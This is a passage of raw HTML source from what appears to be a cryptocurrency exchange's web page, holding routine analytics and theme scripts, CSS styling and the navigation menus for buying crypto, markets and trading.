n=""=="true"?1:0,t="",a="amjtxaix2fpfe2lfj7na-f-f12b4673d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":13,"ak.ipv":4,"ak.proto":"h2","ak.rid":"266fd92","ak.r":52356,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"3.19.59.0","ak.cport":39588,"ak.gh":"23.52.107.117","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768247258","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==fS+8l4x1kVD/[base64]/V8xY/itf3027lwV4C8BznckmlfTDv7Mx2rQrlmNqHtMbRXQ1fBjJzv1S+XgRbNLXqPfuMKz/hqNB74WnUAwFIVJC/TfMWSQzJvdKs4+G3eODPzDQwl/sGxyryY0/GDso=","ak.pv":"104","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body style="background-color:var(--color-bg-primary)"><script>
                (function() {
                  function getCookie(name) {
                    const value = `; ${document.cookie}`;
                    const parts = value.split(`; ${name}=`);
                    if (parts.length === 2) return parts.pop().split(';').shift();
                  }
                  const theme = getCookie('dark');
                  if (theme === '2'){
                    document.body.className = 'classic-dark';
                  }
                })();
              </script><noscript><iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script id="globalThis-polyfill" data-nscript="beforeInteractive">this.globalThis || (this.globalThis = this);</script><script id="local-storage-check" data-nscript="beforeInteractive">if(!('localStorage' in window)){
var script=document.createElement('script');
script.src='/cdn/fe/static/polyfill/localstorage-polyfill.min.js';
document.head.appendChild(script);
}</script><div id="__next"><style data-emotion="css-global zl4edr">html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;}body{margin:0;}article,aside,footer,header,nav,section,figcaption,figure,main{display:block;}h1{font-size:2em;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background:transparent;text-decoration-skip:objects;}a:active,a:hover{outline-width:0;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;}b,strong{font-weight:bolder;}code,kbp,samp{font-family:monospace,monospace;font-size:1em;}dfn{font-style:italic;}mark{background-color:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;vertical-align:middle;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type=reset],[type=submit]{-webkit-appearance:button;}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}textarea{overflow:auto;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;-moz-appearance:button;-ms-appearance:button;appearance:button;font:inherit;}details,menu{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}</style><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-emotion="css-global eck1jp">:root{--gui-color-brand-1:#2354E6;--gui-color-brand-2:#1B41B2;--gui-color-brand-3:#2354E6;--gui-color-funct-1:#17E5A1;--gui-color-funct-2:#03AA65;--gui-color-funct-3:#E73828;--gui-color-funct-4:#F7931A;--gui-color-funct-5:#B523E6;--gui-color-funct-6:#198CFF;--gui-color-funct-7:#F23030;--gui-color-funct-8:#B22367;--gui-color-funct-9:#00C7A6;--gui-color-funct-10:#FE5533;--gui-color-other-1:#54E623;--gui-color-other-2:#FEB702;--gui-color-other-3:#E62323;--gui-color-other-4:#F21885;--gui-color-other-5:#5322E6;--gui-color-other-6:#16D9D9;--gui-color-divider-1:#DADDE5;--gui-color-divider-2:#EDEFF2;--gui-color-divider-3:#DCE8FD;--gui-color-divider-4:#B8BDCC;--gui-color-divider-5:#E9EBF0;--gui-color-neutral-1:#F2F3F7;--gui-color-neutral-2:#F9F9F9;--gui-color-neutral-3:#EBEDF2;--gui-color-neutral-4:#B8BFCC;--gui-color-neutral-5:#F2F3F7;--gui-color-neutral-6:#FFFFFF;--gui-color-card-1:#F8F9FB;--gui-color-card-2:#FFFFFF;--gui-color-card-3:#FFFFFF;--gui-color-card-4:#FFFFFF;--gui-color-card-5:#FDFDFE;--gui-color-card-6:#F5F5F7;--gui-color-card-7:#F5F5F7;--gui-color-bg-1:#FFFFFF;--gui-color-bg-2:#FCFCFC;--gui-color-bg-3:#F8F9FB;--gui-color-bg-4:rgba(0,0,0,.65);--gui-color-bg-5:#F5F5F7;--gui-color-text-1:#262933;--gui-color-text-2:#2E384D;--gui-color-text-3:#8E949E;--gui-color-text-4:#D0D4DB;--gui-color-text-5:#2354E6;--gui-color-text-6:#FFFFFF;--gui-color-text-7:#B5B7BC;--gui-color-text-8:#FFFFFF;--gui-color-text-9:#2354E6;--gui-color-icon-1:#262933;--gui-color-icon-2:#2E384D;--gui-color-icon-3:#8E949E;--gui-color-icon-4:#D0D4DB;--gui-color-icon-5:#2354E6;--gui-color-icon-6:#FFFFFF;--gui-color-icon-7:#B5B7BC;--gui-color-icon-8:#FFFFFF;--gui-color-icon-9:#2354E6;--gui-color-cmpt-1:#FFFFFF;--gui-color-cmpt-2:#F9F9F9;--gui-color-cmpt-3:#FFFCF3;--gui-color-cmpt-4:#FFF1F1;--gui-color-cmpt-5:#F8F9FB;--gui-color-cmpt-6:#262626;--gui-color-cmpt-7:#EFF5FF;--gui-color-cmpt-8:#F2FFFB;--gui-color-cmpt-9:#262933;--gui-color-cmpt-10:#F2F3F7;--gui-color-cmpt-11:#EDEFF4;--gui-color-cmpt-12:#EBFFF3;--gui-color-cmpt-13:#FFF1EB;--gui-color-cmpt-14:#FFF1F1;--gui-color-cmpt-15:#EDF4FF;--gui-color-cmpt-16:#363740;--gui-color-cmpt-17:#F2F3F7;--gui-color-cmpt-18:#EFF5FF;--gui-color-cmpt-19:#FFFFFF;--gui-color-cmpt-20:#C0D7FD;--gui-color-cmpt-21:#0068FF;--gui-color-cmpt-22:#FFFCE8;--gui-color-cmpt-23:#C0D7FD;--gui-color-pd-1:#F2495E;--gui-color-pd-2:#1BB273;--gui-color-pd-3:#FBE1E4;--gui-color-pd-4:#DDF3EB;--gui-color-pd-5:#C23A4B;--gui-color-pd-6:#26996C;--gui-color-pd-7:#19A66B;--gui-color-gradient-1:linear-gradient(270deg, #54E623 0%, #17E5A1 100%);--gui-color-gradient-2:linear-gradient(90deg, #5322E6 0%, #2323E6 100%);--gui-color-gradient-3:linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%);--gui-color-gradient-4:linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%);--gui-color-gradient-5:linear-gradient(90deg, #16D9D9 0%, #1979FF 100%);--gui-color-gradient-6:linear-gradient(90deg, #F21885 0%, #E62323 100%);--gui-color-gradient-7:linear-gradient(90deg, #3399FF 0%, #2354E6 100%);--gui-color-gradient-8:linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%);--gui-color-blue-1:#EFF5FF;--gui-color-blue-2:#DCE8FD;--gui-color-blue-3:#C0D7FD;--gui-color-blue-4:#95BFFB;--gui-color-blue-5:#639CF7;--gui-color-blue-6:#3F78F2;--gui-color-blue-7:#2354E6;--gui-color-blue-8:#2145D4;--gui-color-blue-9:#2139AC;--gui-color-blue-10:#203588;--gui-color-blue-11:#182253;--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}:root .gui-font-face.gui-apply-css-variable{--gui-color-brand-1:var(--color-brand-1);--gui-color-brand-2:var(--color-brand-2);--gui-color-brand-3:var(--color-brand-3);--gui-color-funct-1:var(--color-funct-1);--gui-color-funct-2:var(--color-funct-2);--gui-color-funct-3:var(--color-funct-3);--gui-color-funct-4:var(--color-funct-4);--gui-color-funct-5:var(--color-funct-5);--gui-color-funct-6:var(--color-funct-6);--gui-color-funct-7:var(--color-funct-7);--gui-color-funct-8:var(--color-funct-8);--gui-color-funct-9:var(--color-funct-9);--gui-color-funct-10:var(--color-funct-10);--gui-color-other-1:var(--color-other-1);--gui-color-other-2:var(--color-other-2);--gui-color-other-3:var(--color-other-3);--gui-color-other-4:var(--color-other-4);--gui-color-other-5:var(--color-other-5);--gui-color-other-6:var(--color-other-6);--gui-color-divider-1:var(--color-divider-1);--gui-color-divider-2:var(--color-divider-2);--gui-color-divider-3:var(--color-divider-3);--gui-color-divider-4:var(--color-divider-4);--gui-color-divider-5:var(--color-divider-5);--gui-color-neutral-1:var(--color-neutral-1);--gui-color-neutral-2:var(--color-neutral-2);--gui-color-neutral-3:var(--color-neutral-3);--gui-color-neutral-4:var(--color-neutral-4);--gui-color-neutral-5:var(--color-neutral-5);--gui-color-neutral-6:var(--color-neutral-6);--gui-color-card-1:var(--color-card-1);--gui-color-card-2:var(--color-card-2);--gui-color-card-3:var(--color-card-3);--gui-color-card-4:var(--color-card-4);--gui-color-card-5:var(--color-card-5);--gui-color-card-6:var(--color-card-6);--gui-color-card-7:var(--color-card-7);--gui-color-bg-1:var(--color-bg-1);--gui-color-bg-2:var(--color-bg-2);--gui-color-bg-3:var(--color-bg-3);--gui-color-bg-4:var(--color-bg-4);--gui-color-bg-5:var(--color-bg-5);--gui-color-text-1:var(--color-text-1);--gui-color-text-2:var(--color-text-2);--gui-color-text-3:var(--color-text-3);--gui-color-text-4:var(--color-text-4);--gui-color-text-5:var(--color-text-5);--gui-color-text-6:var(--color-text-6);--gui-color-text-7:var(--color-text-7);--gui-color-text-8:var(--color-text-8);--gui-color-text-9:var(--color-text-9);--gui-color-icon-1:var(--color-icon-1);--gui-color-icon-2:var(--color-icon-2);--gui-color-icon-3:var(--color-icon-3);--gui-color-icon-4:var(--color-icon-4);--gui-color-icon-5:var(--color-icon-5);--gui-color-icon-6:var(--color-icon-6);--gui-color-icon-7:var(--color-icon-7);--gui-color-icon-8:var(--color-icon-8);--gui-color-icon-9:var(--color-icon-9);--gui-color-cmpt-1:var(--color-cmpt-1);--gui-color-cmpt-2:var(--color-cmpt-2);--gui-color-cmpt-3:var(--color-cmpt-3);--gui-color-cmpt-4:var(--color-cmpt-4);--gui-color-cmpt-5:var(--color-cmpt-5);--gui-color-cmpt-6:var(--color-cmpt-6);--gui-color-cmpt-7:var(--color-cmpt-7);--gui-color-cmpt-8:var(--color-cmpt-8);--gui-color-cmpt-9:var(--color-cmpt-9);--gui-color-cmpt-10:var(--color-cmpt-10);--gui-color-cmpt-11:var(--color-cmpt-11);--gui-color-cmpt-12:var(--color-cmpt-12);--gui-color-cmpt-13:var(--color-cmpt-13);--gui-color-cmpt-14:var(--color-cmpt-14);--gui-color-cmpt-15:var(--color-cmpt-15);--gui-color-cmpt-16:var(--color-cmpt-16);--gui-color-cmpt-17:var(--color-cmpt-17);--gui-color-cmpt-18:var(--color-cmpt-18);--gui-color-cmpt-19:var(--color-cmpt-19);--gui-color-cmpt-20:var(--color-cmpt-20);--gui-color-cmpt-21:var(--color-cmpt-21);--gui-color-cmpt-22:var(--color-cmpt-22);--gui-color-cmpt-23:var(--color-cmpt-23);--gui-color-pd-1:var(--color-pd-1);--gui-color-pd-2:var(--color-pd-2);--gui-color-pd-3:var(--color-pd-3);--gui-color-pd-4:var(--color-pd-4);--gui-color-pd-5:var(--color-pd-5);--gui-color-pd-6:var(--color-pd-6);--gui-color-pd-7:var(--color-pd-7);--gui-color-gradient-1:var(--color-gradient-1);--gui-color-gradient-2:var(--color-gradient-2);--gui-color-gradient-3:var(--color-gradient-3);--gui-color-gradient-4:var(--color-gradient-4);--gui-color-gradient-5:var(--color-gradient-5);--gui-color-gradient-6:var(--color-gradient-6);--gui-color-gradient-7:var(--color-gradient-7);--gui-color-gradient-8:var(--color-gradient-8);--gui-color-blue-1:var(--color-blue-1);--gui-color-blue-2:var(--color-blue-2);--gui-color-blue-3:var(--color-blue-3);--gui-color-blue-4:var(--color-blue-4);--gui-color-blue-5:var(--color-blue-5);--gui-color-blue-6:var(--color-blue-6);--gui-color-blue-7:var(--color-blue-7);--gui-color-blue-8:var(--color-blue-8);--gui-color-blue-9:var(--color-blue-9);--gui-color-blue-10:var(--color-blue-10);--gui-color-blue-11:var(--color-blue-11);--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}</style><header class="style__HeaderBox-sc-aacd98f6-1 hlwFji next-core-header-footer-wrap" data-header-version="1.0.1" data-build-time="2026/1/12 16:49:18"><div class="style__HeaderWrap-sc-aacd98f6-0 iGzSxw next-core-header-footer"><div class="style__MainNavContainer-sc-eacee177-0 hLmUGY"><div class="style__LogoBox-sc-eacee177-3 YVzLH logo"><div class="container-I2MOtm containerShortLogo-wAIyqe"><a href="/" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;Gate&quot;,&quot;access_url&quot;:&quot;/signup&quot;}"><img alt="Gate" fetchpriority="high" width="120" height="48" decoding="async" data-nimg="1" style="color:transparent" srcSet="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=128&amp;q=75 1x, https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=256&amp;q=75 2x" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=256&amp;q=75"/></a></div></div><div class="style__MainNavWrap-sc-eacee177-2 kuRuSS"><div hidden="" class="style__NavDirectionIcon-sc-eacee177-21 style__NavLeftArrow-sc-eacee177-22 cCgPcn hvTvGU"></div><div hidden="" class="style__NavDirectionIcon-sc-eacee177-21 style__NavRightArrow-sc-eacee177-23 cCgPcn klELwT"></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="buy_coins_head"><a href="/crypto" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;buy_coins_head&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Buy Crypto</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="1.0.4" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__PayWithBtnContainer-sc-eacee177-24 cZTAOj"><div>Pay with</div><div class="EnterButton__CurrencyButton-sc-f1a17b66-1 gBDNLs"><img alt="USD" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" srcSet="/images/coin_icon/fiat/USD2x.png?w=32 1x, /images/coin_icon/fiat/USD2x.png?w=48 2x" src="/images/coin_icon/fiat/USD2x.png?w=48"/><div class="EnterButton__CurrencyName-sc-f1a17b66-2 CnqJt">USD</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="1.0.4" viewBox="0 0 24 24" style="display:block" fill="none" class="EnterButton__StyledIcon-sc-f1a17b66-0 hHnRgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></div><a href="/crypto/buy-USD-USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;express&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;express&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Buy &amp; Sell<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">HOT</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Buy and sell crypto via Apple Pay, cards, Google Pay, bank transfers, and more</div></div></div></a><a href="/p2p-express" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;fiat_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;fiat_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">P2P<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Zero fees, 400+ payment options, and seamless cryptocurrency buying &amp; selling</div></div></div></a><a href="/card" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_card&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_card&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Gate Card</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Offer easy crypto transactions globally</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control"><a href="/price" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;price&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Markets</div></div></a></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="trade_head"><a href="/trade/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;trade_head&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Trade</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="1.0.4" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 style__SecondNavCardExtraPanel-sc-eacee177-27 cUCrZq ioqqbQ puppeteer-secondnav-card"><div class="style__SecondInlineGroup-sc-eacee177-28 krxbmy"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Basic</div><div><a href="/trade/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;spot_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;spot_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Spot</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Trade crypto freely</div></div></div></a><a href="/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;margin_trade&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Margin</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Magnify your profit with leverage</div></div></div></a><a href="/convert" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;flash_exchange&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;flash_exchange&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Convert &amp; Block Trading<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">0 Fees</div></div></div></div></div><div 